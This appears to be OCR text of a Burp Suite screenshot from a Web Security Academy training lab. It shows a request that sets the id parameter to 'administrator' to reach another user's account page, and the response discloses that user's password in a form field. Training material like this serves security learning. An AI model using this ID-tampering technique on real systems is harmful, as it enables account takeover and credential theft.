 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener p
1 https://0acd009b03e960378... GET /my-account?id=administrator ✓ 200 3968 HTML User ID controlled by... ✓ 34.246.129.62 09:14:03 12 ... 8081
2 https://0acd009b03e960378... GET /academyLabHeader 101 147 ✓ 34.246.129.62 09:14:03 12 ... 8081
Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/1.1
2 Host: 0acd009b03e9603783076e03008100d2.web-security-academy.net
3 Cookie: session=DB2l2tvtf3UP18SKYYkQrH2jRRDYKtap
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
Search 0 highlights
Response
Pretty Raw Hex Render
\n
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
5QmM2y0ZC5ARQKu4Ut29K2HYIYhZk4hl">
66 <input required type=password name=password value='
bpbvjj2o2i61tuis8qm0'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
Search 0 highlights
Inspector
Selection 20 (0x14)
Selected text
bpbvjj2o2i61tuis8qm0
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 4
Inspector
Notes